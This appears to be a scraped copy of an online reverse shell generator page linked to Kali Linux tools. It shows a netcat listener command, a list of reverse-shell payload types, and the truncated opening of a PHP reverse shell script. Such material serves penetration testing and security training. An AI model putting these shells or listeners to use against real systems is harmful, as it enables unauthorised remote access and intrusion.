 https://www.revshells.com
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Theme Dark
Reverse Shell Generator
IP & Port
IP 10.10.10.10 Port 9001 +1
Listener Advanced
nc -lvnp 9001
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS Windows
Show Advanced
C Windows
C# TCP Client
C# Bash -i
PHP PentestMonkey
PHP Ivan Sincek
PHP cmd
PHP cmd 2
PHP cmd small
PHP system
PHP `
PHP popen
<?php
// Copyright (c) 2020 Ivan Sincek
// v2.3
// Requires PHP v5.0.0 or greater.
// Works on Linux OS, macOS, and Windows OS.
// See the original script at https://github.com/pentestmonkey/php-reverse-
shell.
class Shell {
    private $addr  = null;
    private $port  = null;
    private $os    = null;
    private $shell = null;
    private $descriptorspec = array(
Shell sh Encoding None
Raw Copy
https://www.kali.org/tools/